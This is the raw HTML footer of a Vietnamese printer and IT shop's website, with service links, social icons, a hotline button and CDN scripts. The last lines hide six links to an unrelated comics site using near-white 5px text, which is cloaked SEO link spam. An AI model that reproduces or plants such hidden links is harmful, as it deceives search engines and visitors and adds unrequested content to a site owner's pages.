              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><a href="https://mucinlyvystar.com/may-in-chinh-hang/" target="_blank"><span style="color:#ffffff;">MÁY IN CHÍNH HÃNG</span></a></p>

<p><a href="https://cameralyvystar.com/" target="_blank"><span style="color:#ffffff;">CAMERA CHÍNH HÃNG</span></a></p>

<p><a href="https://mucinlyvystar.com/linh-kien-may-in/" target="_blank"><span style="color:#ffffff;">LINH KIỆN MÁY IN</span></a></p>

<p><a href="https://mucinlyvystar.com/muc-in-quang-ngai/cua-hang-sua-chua-may-in-uy-tin-tai-quang-ngai.html" target="_blank"><span style="color:#ffffff;">DỊCH VỤ SỬA CHỮA</span></a></p>

<p><a href="https://thumuabanmayin.com/" target="_blank"><span style="color:#ffffff;">THU MUA MÁY IN</span></a></p>

<p><a href="https://www.napmucmayingiare.com/may-in-quy-nhon/" target="_blank"><span style="color:#ffffff;">MÁY IN CŨ THANH LÝ</span></a></p>

<p><a href="https://mayinphunkholon.com.vn/may-in-kho-lon-cu/may-in-bat-va-decal-kho-lon-lecai-1m6-1m8-in-gia-re.html" target="_blank"><span style="color:#ffffff;">MÁY IN KHỔ LỚN</span></a><span style="color:#ffffff;"></span></p>

<p><a href="https://mayinphunkholon.com.vn/linh-kien-kho-lon/" target="_blank"><span style="color:#ffffff;">LINH KIỆN MÁY IN QUẢNG&nbsp;CÁO</span></a></p>

<p><a href="https://tinhoclyvystar.com/may-in-chinh-hang/" target="_blank"><span style="color:#ffffff;">MÁY IN VŨNG TÀU</span></a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-4 col-md-4">
																							<div  class="widget widget-social_links widget-13 " data-widget-id="13" data-widget="social_links">
									<div class="widget-socials_link widget-13">
	<div class="box_heading ">
					<div class="heading"><a  href="https://mucinlyvystar.com/">LIÊN KẾT VỚI TIN HỌC LYVYSTAR</a></div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="social-network widget-content">
														<a href="https://vi-vn.facebook.com/IMGroupVietnam/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="39px" height="39px">
					</a>
																<a href="https://twitter.com/hashtag/imgroup" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="39px" height="39px">
					</a>
																<a href="https://www.youtube.com/watch?v=ltYuOscH_Mg" rel="nofollow" aria-label="youtube" class="float-shadow" target="_blank">
						<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-youtube.png" alt="youtube" width="39px" height="39px">
					</a>
																																							        	</div>
</div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-footer widget-14  " data-widget-id="14" data-widget="footer">
			<div style="background-color:#0e0e0e;">
	<div class="container style4" >
		<div class="row center-vertical  widget-content">
							<div class="col-12">
            <ul class="horizontal-list clearfix widget-payment_method">
                                                                                                <li>
                            <img src="https://static.loveitopcdn.com/backend/images/payment/paypal.png"
                                alt="paypal">
                        </li>
                                                                                                    <li>
                            <img src="https://static.loveitopcdn.com/backend/images/payment/visa.png"
                                alt="visa">
                        </li>
                                                                </ul>
        </div>
    <div class="col-12">
    <div class="text-editor">
        <p style="text-align: center;"><span style="color:#bdc3c7;">© Bản quyền thuộc về <a href="https://tinhoclyvystar.com/" target="_blank">www.tinhoclyvystar.com</a>&nbsp;- Powered by <a href="https://mucinlyvystar.com/" target="_blank">LYVYSTAR Group</a></span></p>

    </div>
</div>
					</div>
	</div>
</div>
		</div>
	</div>	</footer>
                        <script>var exit_popup_url = "";</script>
            <button class="scroll-to-top btn-item" aria-label="Về đầu trang"></button>            <div class="float-button">
                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button left_position" style="">
                    <a id="btn_hotline" href="tel:0945638068" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                                            <div class="btn-quick-mail-phone btn-quick-mail-green btn-quick-mail-show phone-mobile edit_btn_quick_phone position_1 big_size_button left_position" style="">
                    <a id="btn_zalo" href="https://zalo.me/0946473336" rel="nofollow" target="_blank">
                        <div class="btn-quick-mail-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-mail-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-mail-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/icon-zalo.svg) ;"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://tinhoclyvystar.com/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                        <script defer src="https://static.loveitopcdn.com/plugins/elevatezoom-3.0.8/jquery.elevatezoom.min.js"></script>
                        <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=c1f67fe47181a600e1e9"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                                    <style>#st1,#st2,#st1:hover,#st2:hover{color:#fcfafa!important;text-decoration:none!important;cursor:default!important;font-size:5px!important;}</style><a id="st2" href="https://denhattruyen.com">de nhat truyen</a><a id="st2" href="https://denhattruyen.com">đệ nhất truyện</a><a id="st2" href="https://denhattruyen.com">truyen tranh</a><a id="st2" href="https://denhattruyen.com">truyện tranh</a><a id="st2" href="https://denhattruyen.com">truyện tranh online</a><a id="st2" href="https://denhattruyen.com">truyện tranh hàn quốc</a>        </div>
        <div class="body_overlay"></div>
    </body>
</html>
